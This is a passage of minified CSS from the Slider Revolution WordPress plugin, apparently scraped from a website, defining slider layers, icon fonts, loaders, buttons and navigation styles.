.rs-p-wp-fix{display:none !important;margin:0 !important;height:0 !important}.wp-block-themepunch-revslider{position:relative}#debungcontrolls{z-index:100000;position:fixed;bottom:0;width:100%;height:auto;background:rgba(0,0,0,.6);padding:10px;box-sizing:border-box}rs-debug{z-index:100000;position:fixed;top:0;width:300px;height:300px;background:rgba(0,0,0,.6);padding:10px;box-sizing:border-box;color:#fff;font-size:10px;line-height:13px;overflow:scroll}rs-modal{position:fixed !important;z-index:9999999 !important;pointer-events:none !important}rs-modal.rs-modal-auto{top:auto;bottom:auto;left:auto;right:auto}rs-modal.rs-modal-fullwidth,rs-modal.rs-modal-fullscreen{top:0;left:0;width:100%;height:100%}rs-modal rs-fullwidth-wrap{position:absolute;top:0;left:0;height:100%}rs-module-wrap.rs-modal{display:none;max-height:100% !important;overflow:auto !important;pointer-events:auto !important}rs-module-wrap.hideallscrollbars.rs-modal{overflow:hidden !important;max-width:100% !important}rs-modal-cover{width:100%;height:100%;z-index:0;background:0 0;position:absolute;top:0;left:0;cursor:pointer;pointer-events:auto}body>rs-modal-cover{position:fixed;z-index:9999995 !important}rs-sbg-px{pointer-events:none}.rs-forcehidden *{visibility:hidden !important}.rs_splitted_lines{display:block;white-space:nowrap !important}.debugtimeline{width:100%;height:10px;position:relative;display:block;margin-bottom:3px;display:none;white-space:nowrap;box-sizing:border-box}.debugtimeline:hover{height:15px}.the_timeline_tester{background:#e74c3c;position:absolute;top:0;left:0;height:100%;width:0}.rs-go-fullscreen{position:fixed !important;width:100% !important;height:100% !important;top:0 !important;left:0 !important;z-index:9999999 !important;background:#fff}.debugtimeline.tl_slide .the_timeline_tester{background:#f39c12}.debugtimeline.tl_frame .the_timeline_tester{background:#3498db}.debugtimline_txt{color:#fff;font-weight:400;font-size:7px;position:absolute;left:10px;top:0;white-space:nowrap;line-height:10px}.rtl{direction:rtl}@font-face{font-family:'revicons';src:url(//www.sharktankthailand.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.eot?5510888);src:url(//www.sharktankthailand.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.eot?5510888#iefix) format('embedded-opentype'),url(//www.sharktankthailand.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.woff?5510888) format('woff'),url(//www.sharktankthailand.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.ttf?5510888) format('truetype'),url(//www.sharktankthailand.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.svg?5510888#revicons) format('svg');font-weight:400;font-style:normal}[class^=revicon-]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}rs-module i[class^=fa-],rs-module i[class*=" fa-"],.rb-modal-wrapper i[class^=fa-],.rb-modal-wrapper i[class*=" fa-"],#waitaminute i[class^=fa-],#waitaminute i[class*=" fa-"],#objectlibrary i[class^=fa-],#objectlibrary i[class*=" fa-"],#rs_overview i[class^=fa-],#rs_overview i[class*=" fa-"],#rs_overview_menu i[class^=fa-],#rs_overview_menu i[class*=" fa-"],#builderView i[class^=fa-],#builderView i[class*=" fa-"]{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}rs-module [class^=fa-]:before,rs-module [class*=" fa-"]:before,.rb-modal-wrapper [class^=fa-]:before,.rb-modal-wrapper [class*=" fa-"]:before,#rs_overview [class^=fa-]:before,#rs_overview [class*=" fa-"]:before,#objectlibrary [class^=fa-]:before,#objectlibrary [class*=" fa-"]:before,#waitaminute [class^=fa-]:before,#waitaminute [class*=" fa-"]:before,#rs_overview_menu [class^=fa-]:before,#rs_overview_menu [class*=" fa-"]:before,#builderView [class^=fa-]:before,#builderView [class*=" fa-"]:before{font-family:FontAwesome;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:auto;margin-right:0;text-align:center;font-variant:normal;text-transform:none;line-height:inherit;margin-left:0}rs-module .sr-only,#objectlibrary .sr-only,#waitaminute .sr-only,#rs_overview .sr-only,#rs_overview_menu .sr-only,.rb-modal-wrapper .sr-only,#builderView .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}rs-module .sr-only-focusable:active,rs-module .sr-only-focusable:focus,#waitaminute .sr-only-focusable:active,#waitaminute .sr-only-focusable:focus,#objectlibrary .sr-only-focusable:active,#objectlibrary .sr-only-focusable:focus,#rs_overview .sr-only-focusable:active,#rs_overview .sr-only-focusable:focus,#rs_overview_menu .sr-only-focusable:active,#rs_overview_menu .sr-only-focusable:focus,.rb-modal-wrapper .sr-only-focusable:active,.rb-modal-wrapper .sr-only-focusable:focus,#builderView .sr-only-focusable:active,#builderView .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}.tp-fullwidth-forcer{z-index:0;pointer-events:none}rs-module-wrap{visibility:hidden}rs-module-wrap,rs-module-wrap *{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}rs-module-wrap{position:relative;z-index:1;width:100%;display:block}.rs-fixedscrollon rs-module-wrap{position:fixed !important;top:0 !important;z-index:1000;left:0 !important}.rs-stickyscrollon rs-module-wrap{position:sticky !important;top:0;z-index:1000}.rs-stickyscrollon{overflow:visible !important}rs-fw-forcer{display:block;width:100%;pointer-events:none}rs-module{position:relative;overflow:hidden;display:block}rs-module.disableVerticalScroll{-ms-touch-action:pan-x;touch-action:pan-x}rs-pzimg-wrap,rs-sbg-effectwrap,rs-sbg{display:block;pointer-events:none}rs-sbg-effectwrap{position:absolute;top:0;left:0;width:100%;height:100%}rs-sbg-px,rs-sbg-wrap{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;display:block}a.rs-layer,a.rs-layer:-webkit-any-link{text-decoration:none}a[x-apple-data-detectors]{color:inherit !important;text-decoration:none !important;font-size:inherit !important;font-family:inherit !important;font-weight:inherit !important;line-height:inherit !important}.entry-content rs-module a,rs-module a{box-shadow:none}.rs-ov-hidden{overflow:hidden !important}.rs-forceoverflow,.rs-forceoverflow rs-module-wrap,.rs-forceoverflow rs-module,.rs-forceoverflow rs-slides,.rs-forceoverflow rs-slide{overflow:visible !important}.tp-simpleresponsive img,rs-module img{max-width:none !important;transition:none;margin:0;padding:0;border:none}rs-module .no-slides-text{font-weight:700;text-align:center;padding-top:80px}rs-slides,rs-slide,rs-slide:before{position:absolute;text-indent:0em;top:0;left:0}rs-slide,rs-slide:before{display:block;visibility:hidden}.rs-layer .rs-untoggled-content{display:block}.rs-layer .rs-toggled-content{display:none}.rs-tc-active.rs-layer .rs-toggled-content{display:block}.rs-tc-active.rs-layer .rs-untoggled-content{display:none}.rs-layer-video{overflow:hidden}.rs_html5vidbasicstyles{position:relative;top:0;left:0;width:100%;height:100%;overflow:hidden}rs-module rs-layer,rs-module .rs-layer{opacity:0;position:relative;visibility:hidden;white-space:nowrap;display:block;-webkit-font-smoothing:antialiased !important;-webkit-tap-highlight-color:rgba(0,0,0,0);-moz-osx-font-smoothing:grayscale;z-index:1}rs-layer-wrap,rs-mask,rs-module-wrap,rs-module .rs-layer,rs-module img{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}rs-module rs-mask-wrap .rs-layer,rs-module rs-mask-wrap *:last-child,.wpb_text_column rs-module rs-mask-wrap .rs-layer,.wpb_text_column rs-module rs-mask-wrap *:last-child{margin-bottom:0}.rs-svg svg{width:100%;height:100%;position:relative;vertical-align:top}rs-layer:not(.rs-wtbindex),.rs-layer:not(.rs-wtbindex),rs-alyer *:not(.rs-wtbindex),.rs-layer *:not(.rs-wtbindex){outline:none !important}rs-carousel-wrap{cursor:url(//www.sharktankthailand.com/wp-content/plugins/revslider/public/assets/css/openhand.cur),move}rs-carousel-wrap.dragged{cursor:url(//www.sharktankthailand.com/wp-content/plugins/revslider/public/assets/css/closedhand.cur),move}rs-carousel-wrap.noswipe{cursor:default}rs-carousel-wrap{position:absolute;overflow:hidden;width:100%;height:100%;top:0;left:0}rs-carousel-space{clear:both;display:block;width:100%;height:0;position:relative}.tp_inner_padding{box-sizing:border-box;max-height:none !important}.rs-layer.rs-selectable{-moz-user-select:all;-khtml-user-select:all;-webkit-user-select:all;-o-user-select:all}rs-px-mask{overflow:hidden;display:block;width:100%;height:100%;position:relative}rs-module embed,rs-module iframe,rs-module object,rs-module audio,rs-module video{max-width:none !important;border:none}rs-bg-elem{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;display:block;pointer-events:none}.tp-blockmask,.tp-blockmask_in,.tp-blockmask_out{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;z-index:1000;transform:scaleX(0) scaleY(0)}rs-zone{position:absolute;width:100%;left:0;box-sizing:border-box;min-height:50px;font-size:0px;pointer-events:none}rs-row-wrap,rs-column,rs-cbg-mask-wrap{display:block;visibility:hidden}rs-layer-wrap,rs-parallax-wrap,rs-loop-wrap,rs-mask-wrap{display:block}rs-column-wrap>rs-loop-wrap{z-index:1}rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{transform-style:flat}.safarifix rs-layer-wrap{perspective:1000000}@-moz-document url-prefix(){rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{perspective:none}}rs-mask-wrap{overflow:hidden}rs-fullwidth-wrap{position:relative;width:100%;height:auto;display:block;overflow:visible;max-width:none !important}.rev_row_zone_top{top:0}.rev_row_zone_bottom{bottom:0}rs-column-wrap .rs-parallax-wrap{vertical-align:top}.rs-layer img,rs-layer img{vertical-align:top}rs-row,rs-row.rs-layer{display:table;position:relative;width:100% !important;table-layout:fixed;box-sizing:border-box;vertical-align:top;height:auto;font-size:0px}rs-column-wrap{display:table-cell;position:relative;vertical-align:top;height:auto;box-sizing:border-box;font-size:0px}rs-column{box-sizing:border-box;display:block;position:relative;width:100% !important;height:auto !important;white-space:normal !important}rs-cbg-mask-wrap{position:absolute;z-index:0;box-sizing:border-box}rs-column-wrap rs-cbg-mask-wrap{top:0;left:0;bottom:0;right:0}rs-column-bg{position:absolute;z-index:0;box-sizing:border-box;width:100%;height:100%}.rs-pelock *{pointer-events:none !important}rs-column .rs-parallax-wrap,rs-column rs-loop-wrap,rs-column rs-mask-wrap{text-align:inherit}rs-column rs-mask-wrap{display:inline-block}rs-column .rs-parallax-wrap rs-loop-wrap,rs-column .rs-parallax-wrap rs-mask-wrap,rs-column .rs-parallax-wrap{position:relative !important;left:auto !important;top:auto !important;line-height:0}rs-column .rs-parallax-wrap rs-loop-wrap,rs-column .rs-parallax-wrap rs-mask-wrap,rs-column .rs-parallax-wrap,rs-column .rev_layer_in_column{vertical-align:top}.rev_break_columns{display:block !important}.rev_break_columns rs-column-wrap.rs-parallax-wrap{display:block !important;width:100% !important}.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,.tp-forcenotvisible,.tp-hide-revslider,rs-row-wrap.rs-layer-hidden,rs-column-wrap.rs-layer-hidden,.rs-layer.rs-layer-hidden,.rs-layer-audio.rs-layer-hidden,.rs-parallax-wrap.rs-layer-hidden{visibility:hidden !important;display:none !important}rs-layer.rs-nointeraction,.rs-layer.rs-nointeraction{pointer-events:none !important}rs-static-layers{position:absolute;z-index:101;top:0;left:0;display:block;width:100%;height:100%;pointer-events:none}rs-static-layers.rs-stl-back{z-index:0}.rs-layer rs-fcr{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-top:40px solid #00a8ff;position:absolute;right:100%;top:0}.rs-layer rs-fcrt{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-bottom:40px solid #00a8ff;position:absolute;right:100%;top:0}.rs-layer rs-bcr{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00a8ff;position:absolute;left:100%;top:0}.rs-layer rs-bcrt{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-top:40px solid #00a8ff;position:absolute;left:100%;top:0}.tp-layer-inner-rotation{position:relative !important}img.tp-slider-alternative-image{width:100%;height:auto}.noFilterClass{filter:none !important}rs-bgvideo{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;display:block}.rs-layer.coverscreenvideo{width:100%;height:100%;top:0;left:0;position:absolute}.rs-layer.rs-fsv{left:0;top:0;position:absolute;width:100%;height:100%}.rs-layer.rs-fsv audio,.rs-layer.rs-fsv video,.rs-layer.rs-fsv iframe,.rs-layer.rs-fsv iframe audio,.rs-layer.rs-fsv iframe video{width:100%;height:100%;display:none}.fullcoveredvideo audio,.rs-fsv audio .fullcoveredvideo video,.rs-fsv video{background:#000}.fullcoveredvideo rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid rs-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,.3);border-radius:5px;position:absolute;top:50%;left:50%;color:#fff;z-index:3;margin-top:-25px;margin-left:-25px;line-height:50px !important;text-align:center;cursor:pointer;width:50px;height:50px;box-sizing:border-box;display:inline-block;vertical-align:top;z-index:4;opacity:0;transition:opacity .3s ease-out !important}.rs-audio .tp-video-play-button{display:none !important}.rs-layer .html5vid{width:100% !important;height:100% !important}.tp-video-play-button i{width:50px;height:50px;display:inline-block;text-align:center !important;vertical-align:top;line-height:50px !important;font-size:30px !important}.rs-layer:hover .tp-video-play-button{opacity:1;display:block}.rs-layer .tp-revstop{display:none;width:15px;border-right:5px solid #fff !important;border-left:5px solid #fff !important;transform:translateX(50%) translateY(50%);height:20px;margin-left:11px !important;margin-top:5px !important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none !important}.rs-fsv .rs-fsv audio{object-fit:contain !important}.rs-fsv .rs-fsv video{object-fit:contain !important}.rs-layer-video .html5vid.hidefullscreen video::-webkit-media-controls-fullscreen-button{display:none}@supports not (-ms-high-contrast:none){.rs-fsv .fullcoveredvideo audio{object-fit:cover !important}.rs-fsv .fullcoveredvideo video{object-fit:cover !important}}.rs-fullvideo-cover{width:100%;height:100%;top:0;left:0;position:absolute;background:0 0;z-index:5}.rs-nolc .tp-video-play-button,rs-bgvideo video::-webkit-media-controls-start-playback-button,rs-bgvideo video::-webkit-media-controls,rs-bgvideo audio::-webkit-media-controls{display:none !important}.rs-audio .tp-video-controls{opacity:1 !important;visibility:visible !important}rs-module h1.rs-layer,rs-module h2.rs-layer,rs-module h3.rs-layer,rs-module h4.rs-layer,rs-module h5.rs-layer,rs-module h6.rs-layer,rs-module div.rs-layer,rs-module span.rs-layer,rs-module p.rs-layer{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}rs-module h1.rs-layer:before,rs-module h2.rs-layer:before,rs-module h3.rs-layer:before,rs-module h4.rs-layer:before,rs-module h5.rs-layer:before,rs-module h6.rs-layer:before{content:none}rs-dotted{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3;display:block;pointer-events:none}rs-sbg-wrap rs-dotted{z-index:31}rs-dotted.twoxtwo{background:url(//www.sharktankthailand.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile.png)}rs-dotted.twoxtwowhite{background:url(//www.sharktankthailand.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_white.png)}rs-dotted.threexthree{background:url(//www.sharktankthailand.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_3x3.png)}rs-dotted.threexthreewhite{background:url(//www.sharktankthailand.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_3x3_white.png)}.tp-shadowcover{width:100%;height:100%;top:0;left:0;background:#fff;position:absolute;z-index:-1}.tp-shadow1{box-shadow:0 10px 6px -6px rgba(0,0,0,.8)}.tp-shadow2:before,.tp-shadow2:after,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:0 0;box-shadow:0 15px 10px rgba(0,0,0,.8);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset}.tp-shadow5:before,.tp-shadow5:after{content:"";position:absolute;z-index:-2;box-shadow:0 0 25px 0px rgba(0,0,0,.6);top:30%;bottom:0;left:20px;right:20px;border-radius:100px/20px}.rev-btn,.rev-btn:visited{outline:none !important;box-shadow:none;text-decoration:none !important;box-sizing:border-box;cursor:pointer}.rev-btn.rev-uppercase,.rev-btn.rev-uppercase:visited{text-transform:uppercase}.rev-btn i{font-size:inherit;font-weight:400;position:relative;top:0;transition:opacity .2s ease-out,margin .2s ease-out;margin-left:0;line-height:inherit}.rev-btn.rev-hiddenicon i{font-size:inherit;font-weight:400;position:relative;top:0;transition:opacity .2s ease-out,margin .2s ease-out;opacity:0;margin-left:0 !important;width:0 !important}.rev-btn.rev-hiddenicon:hover i{opacity:1 !important;margin-left:10px !important;width:auto !important}.rev-burger{position:relative;box-sizing:border-box;padding:22px 14px;border-radius:50%;border:1px solid rgba(51,51,51,.25);-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;cursor:pointer}.rev-burger span{display:block;width:30px;height:3px;background:#333;transition:.7s;pointer-events:none;transform-style:flat !important}.rev-burger span:nth-child(2){margin:3px 0}.quick_style_example_wrap .rev-burger:hover :first-child,#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg)}.quick_style_example_wrap .rev-burger:hover :nth-child(2),#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);opacity:0}.quick_style_example_wrap .rev-burger:hover :last-child,#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg)}.rev-burger.revb-white{border:2px solid rgba(255,255,255,.2)}.rev-b-span-light span,.rev-burger.revb-white span{background:#fff}.rev-burger.revb-whitenoborder{border:0}.rev-burger.revb-whitenoborder span{background:#fff}.rev-burger.revb-darknoborder{border:0}.rev-b-span-dark span,.rev-burger.revb-darknoborder span{background:#333}.rev-burger.revb-whitefull{background:#fff;border:none}.rev-burger.revb-whitefull span{background:#333}.rev-burger.revb-darkfull{background:#333;border:none}.rev-burger.revb-darkfull span{background:#fff}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:70%}50%{opacity:0;top:70%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#7f8c8d;color:#fff;font-family:"proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*.active{color:#fff}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*:active,.rev-scroll-btn>*.active{opacity:.8}.rev-scroll-btn.revs-fullwhite{background:#fff}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark{background:#333;border:none}.rev-scroll-btn.revs-fulldark span{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;border-radius:50%;animation:rev-ani-mouse 2.5s linear infinite;background:#fff}.rev-scroll-btn.rev-b-span-dark{border-color:#333}.rev-scroll-btn.rev-b-span-dark span,.rev-scroll-btn.revs-dark span{background:#333}.rev-control-btn{position:relative;display:inline-block;z-index:5;color:#fff;font-size:20px;line-height:60px;font-weight:400;font-style:normal;font-family:Raleway;text-decoration:none;text-align:center;background-color:#000;border-radius:50px;text-shadow:none;background-color:rgba(0,0,0,.5);width:60px;height:60px;box-sizing:border-box;cursor:pointer}.rev-cbutton-dark-sr{border-radius:3px}.rev-cbutton-light{color:#333;background-color:rgba(255,255,255,.75)}.rev-cbutton-light-sr{color:#333;border-radius:3px;background-color:rgba(255,255,255,.75)}.rev-sbutton{line-height:37px;width:37px;height:37px}.rev-sbutton-blue{background-color:#3b5998}.rev-sbutton-lightblue{background-color:#00a0d1}.rev-sbutton-red{background-color:#dd4b39}rs-progress{visibility:hidden;position:absolute;z-index:200;width:100%;height:100%}rs-progress-bar,.rs-progress-bar{display:block;z-index:20;box-sizing:border-box;background-clip:content-box;position:absolute;vertical-align:top;line-height:0;width:100%;height:100%}rs-progress-bgs{display:block;z-index:15;box-sizing:border-box;width:100%;position:absolute;height:100%;top:0;left:0}rs-progress-bg{display:block;background-clip:content-box;position:absolute;width:100%;height:100%}rs-progress-gap{display:block;background-clip:content-box;position:absolute;width:100%;height:100%}rs-progress-vis{display:block;width:100%;height:100%;position:absolute;top:0;left:0}.rs-layer img{background:0 0;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);zoom:1}.rs-layer.slidelink{cursor:pointer;width:100%;height:100%}.rs-layer.slidelink a{width:100%;height:100%;display:block}.rs-layer.slidelink a div{width:3000px;height:1500px;background:url(//www.sharktankthailand.com/wp-content/plugins/revslider/public/assets/css/../assets/coloredbg.png) repeat}.rs-layer.slidelink a span{background:url(//www.sharktankthailand.com/wp-content/plugins/revslider/public/assets/css/../assets/coloredbg.png) repeat;width:100%;height:100%;display:block}.rs-layer .rs-starring{display:inline-block}.rs-layer .rs-starring .star-rating{float:none;display:inline-block;vertical-align:top;color:#ffc321 !important}.rs-layer .rs-starring .star-rating,.rs-layer .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star;font-size:1em !important}.rs-layer .rs-starring .star-rating:before,.rs-layer .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#e0dadf;float:left;top:0;left:0;position:absolute}.rs-layer .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em !important}.rs-layer .rs-starring .star-rating span:before,.rs-layer .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}rs-loader{top:50%;left:50%;z-index:10000;position:absolute}rs-loader.off{display:none !important}rs-loader.spinner0{width:40px;height:40px;background-color:#fff;background-image:url(//www.sharktankthailand.com/wp-content/plugins/revslider/public/assets/css/../assets/loader.gif);background-repeat:no-repeat;background-position:center center;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);margin-top:-20px;margin-left:-20px;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px}rs-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);margin-top:-20px;margin-left:-20px;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px}rs-loader.spinner5{background-image:url(//www.sharktankthailand.com/wp-content/plugins/revslider/public/assets/css/../assets/loader.gif);background-repeat:no-repeat;background-position:10px 10px;background-color:#fff;margin:-22px;width:44px;height:44px;border-radius:3px}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}rs-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:red;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);border-radius:100%;animation:tp-scaleout 1s infinite ease-in-out}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}rs-loader.spinner3{margin:-9px 0 0 -35px;width:70px;text-align:center}rs-loader.spinner3 .bounce1,rs-loader.spinner3 .bounce2,rs-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);border-radius:100%;display:inline-block;animation:tp-bouncedelay 1.4s infinite ease-in-out;animation-fill-mode:both}rs-loader.spinner3 .bounce1{animation-delay:-.32s}rs-loader.spinner3 .bounce2{animation-delay:-.16s}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}rs-loader.spinner4{margin:-20px 0 0 -20px;width:40px;height:40px;text-align:center;animation:tp-rotate 2s infinite linear}rs-loader.spinner4 .dot1,rs-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;animation:tp-bounce 2s infinite ease-in-out;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15)}rs-loader.spinner4 .dot2{top:auto;bottom:0;animation-delay:-1s}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}rs-layer iframe{visibility:hidden}rs-layer.rs-ii-o iframe{visibility:visible}rs-layer input[type=text],rs-layer input[type=email],rs-layer input[type=url],rs-layer input[type=password],rs-layer input[type=search],rs-layer input[type=number],rs-layer input[type=tel],rs-layer input[type=range],rs-layer input[type=date],rs-layer input[type=month],rs-layer input[type=week],rs-layer input[type=time],rs-layer input[type=datetime],rs-layer input[type=datetime-local]{display:inline-block}rs-layer input::placeholder{vertical-align:middle;line-height:inherit !important}a.rs-layer{transition:none}rs-thumbs-wrap,rs-tabs-wrap,rs-thumbs,rs-thumb,rs-tab,rs-bullet,rs-bullets,rs-navmask,rs-tabs,rs-arrow{display:block}.tp-thumbs.navbar,.tp-bullets.navbar,.tp-tabs.navbar{border:none;min-height:0;margin:0;border-radius:0}.tp-tabs,.tp-thumbs,.tp-bullets{position:absolute;display:block;z-index:1000;top:0;left:0}.tp-tab,.tp-thumb{cursor:pointer;position:absolute;opacity:.5;box-sizing:border-box}.tp-arr-imgholder,rs-poster,.tp-thumb-image,.tp-tab-image{background-position:center center;background-size:cover;width:100%;height:100%;display:block;position:absolute;top:0;left:0}rs-poster{cursor:pointer;z-index:3}.tp-tab:hover,.tp-tab.selected,.tp-thumb:hover,.tp-thumb.selected{opacity:1}.tp-tab-mask,.tp-thumb-mask{box-sizing:border-box !important}.tp-tabs,.tp-thumbs{box-sizing:content-box !important}.tp-bullet{width:15px;height:15px;position:absolute;background:#fff;background:rgba(255,255,255,.3);cursor:pointer}.tp-bullet.selected,.tp-bullet:hover{background:#fff}.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}.tparrows:hover{background:#000}.tparrows:before{font-family:"revicons";font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}.tparrows.tp-leftarrow:before{content:'\e824'}.tparrows.tp-rightarrow:before{content:'\e825'}.rs-layer [class^=pe-7s-]:before,.rs-layer [class*=" pe-7s-"]:before{width:auto;margin:0;line-height:inherit;box-sizing:inherit}rs-pzimg-wrap{display:block}body.rtl .rs-pzimg{left:0 !important}.dddwrappershadow{box-shadow:0 45px 100px rgba(0,0,0,.4)}.dddwrapper{transform-style:flat;perspective:10000px}.rs_error_message_box{background:#111;width:800px;margin:40px auto;padding:40px 20px;text-align:center;font-family:"Open Sans",sans-serif}.rs_error_message_oops{margin:0 0 20px;line-height:60px;font-size:34px;color:#fff}.rs_error_message_content{margin:0 0 20px;line-height:25px;font-size:17px;color:#fff}.rs_error_message_button{color:#fff !important;background:#333;display:inline-block;padding:10px 15px;text-align:right;border-radius:5px;cursor:pointer;text-decoration:none !important}.rs_error_message_button:hover{background:#5e35b1}.hglayerinfo{position:fixed;bottom:0;left:0;color:#fff;font-size:12px;line-height:20px;font-weight:600;background:rgba(0,0,0,.75);padding:5px 